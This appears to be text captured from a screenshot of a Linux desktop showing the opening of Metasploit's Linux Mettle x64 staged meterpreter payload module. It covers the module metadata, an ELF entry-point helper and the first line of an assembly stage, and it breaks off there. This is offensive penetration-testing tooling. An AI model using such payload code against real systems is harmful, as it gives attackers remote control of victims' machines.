 /usr/share/metasploit-fr...
vignesh@vignesh: /usr/s...
05:54 PM
0%
/usr/share/metasploit-framework/modules/payloads/stages/linux/x64/meterpreter.rb [Read Only] - Mousepad
File Edit Search View Document Help
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'rex/elfparsey'
module MetasploitModule
include Msf::Sessions::MeterpreterOptions
include Msf::Sessions::MettleConfig
def initialize(info = {})
super(
update_info(
info,
'Name' => 'Linux Mettle x64',
'Description' => 'Inject the mettle server payload (staged)',
'Author' => [
'Brent Cook <bcook[at]rapid7.com>'
],
'Platform' => 'Linux',
'Arch' => ARCH_X64,
'License' => MSF_LICENSE,
'Session' => Msf::Sessions::Meterpreter_x64_Linux
)
)
end
def elf_ep(payload)
elf = Rex::ElfParsey::Elf.new(Rex::ImageSource::Memory.new(payload))
elf.elf_header.e_entry
end
def asm_intermediate_stage(payload)
entry_offset = elf_ep(payload)
%(
push rdi ; save sockfd